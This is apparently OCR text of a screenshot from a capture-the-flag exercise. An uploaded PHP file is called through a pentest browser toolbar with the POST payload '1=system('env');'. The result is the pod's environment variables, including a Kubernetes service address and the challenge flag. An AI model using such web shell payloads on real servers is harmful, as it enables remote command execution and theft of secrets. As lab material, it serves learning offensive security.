 PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data
--with-fpm-group=www-data --disable-cgi
KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443
USER=www-data HOSTNAME=ret2shell-791-9719-1744728312
PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data
PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -
fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION=7.3.26
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS=443 PHPIZE_DEPS=autoconf dpkg-
dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html/uploads
PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f
FLAG=TGCTF{39185f17-bb7a-fab0-b4a4-4a4d8accbf7e}
欢迎 </> 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.117:56103/uploads/7.php
Split URL
Execute
Post data Referer User Agent Cookies
1=system('env');